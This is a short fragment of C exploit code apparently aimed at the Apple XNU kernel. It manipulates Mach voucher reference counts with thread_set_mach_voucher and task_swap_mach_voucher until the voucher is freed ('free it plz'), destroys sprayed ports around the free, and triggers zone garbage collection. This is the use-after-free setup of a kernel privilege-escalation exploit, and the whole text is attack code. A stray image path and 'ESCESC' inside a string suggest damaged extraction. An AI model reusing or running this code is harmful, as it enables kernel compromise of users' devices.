 //int i = 0;
err = thread_set_mach_voucher(mach_thread_self(), p1);  // 1 + 1 = 2
err = task_swap_mach_voucher(mach_task_self(), p1, &p2); // 2 - 1 = 1
for(size_t i = 0; i < NUMBER_BEFORE; i++){
    ret = mach_port_destroy(mach_task_self(), before[i]);
    if(ret != 0){
        printf("voucher destroy failed\n");
    }
}
err = task_swap_mach_voucher(mach_task_self(), p1, &p3);  // 1 - 1 = free it plz
for(size_t i = 0; i < NUMBER_AFTER; i++){
    ret = mach_port_destroy(mach_task_self(), after[i]);
    if(ret != 0){
        printf("voucher destroy failedESCESC\n");
    }
}
LOG("Triger zone gc\n");